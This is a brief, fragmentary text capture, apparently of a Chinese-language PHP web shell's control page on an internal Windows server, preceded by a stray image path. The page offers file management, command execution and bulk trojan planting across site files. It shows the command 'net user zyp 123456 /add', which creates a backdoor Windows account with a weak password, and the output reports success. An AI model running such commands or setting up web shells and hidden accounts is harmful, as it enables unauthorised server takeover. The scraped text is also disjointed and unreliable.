 10.1.1.178/dylmb120301/1402038702.php?
百度
10.1.1.178 - WINNT - Alexa
文件管理
命令参数 net user zyp 123456 /add --命令集合-- 执行
批量挂马
命令成功完成。
批量清马
批量替换